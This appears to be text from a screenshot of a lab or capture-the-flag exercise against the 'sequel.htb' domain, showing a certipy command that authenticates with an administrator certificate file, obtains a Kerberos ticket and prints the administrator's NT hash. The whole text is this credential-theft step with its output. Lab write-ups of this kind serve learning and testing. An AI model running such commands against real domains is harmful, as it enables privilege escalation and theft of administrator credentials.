 C:\Users\skwang\Desktop\内网\enum\impacket\examples>certipy auth -pfx administrator_10.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff